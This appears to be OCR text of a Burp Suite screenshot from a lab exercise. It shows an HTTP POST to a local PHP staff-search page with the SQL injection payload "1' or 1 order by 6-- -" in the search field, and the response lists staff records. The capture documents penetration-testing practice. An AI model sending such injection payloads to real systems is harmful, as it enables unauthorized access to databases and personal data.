 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.52.131
10 Connection: close
11 Referer: http://192.168.52.131/search.php
12 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
13 Upgrade-Insecure-Requests: 1
14
15 search=1' or 1 order by 6-- -
Response
Pretty
Raw
Hex
Render
\n
Example.com - Staff D
Home
Display All Records
Search
Manage
Search results
ID: 4
Name: Barney Rubble
Position: Help Desk
Phone No: 324643564
Email: barneyr@example.com
ID: 8
Name: Betty Rubble
Position: Junior Accounts
Phone No: 90239724378
Email: bettyr@example.com